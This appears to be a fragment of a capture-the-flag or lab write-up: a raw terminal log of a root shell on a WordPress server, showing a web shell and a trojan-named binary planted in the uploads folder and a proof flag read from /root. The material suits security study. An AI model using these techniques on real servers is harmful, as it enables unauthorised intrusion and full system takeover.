 -> \! /bin/bash
\! /bin/bash
root@wp:/var/www/html/wordpress/wp-content/uploads/2023/02# id
id
uid=0(root) gid=0(root) groups=0(root)
root@wp:/var/www/html/wordpress/wp-content/uploads/2023/02# ls
ls
1.jsp 1.php muma3.elf shell.php
root@wp:/var/www/html/wordpress/wp-content/uploads/2023/02# cd /root
cd /root
root@wp:~# ls
ls
proof.txt snap
root@wp:~# cat proof.txt
cat proof.txt
7efd721c8bfff2937c66235f2d0dbac1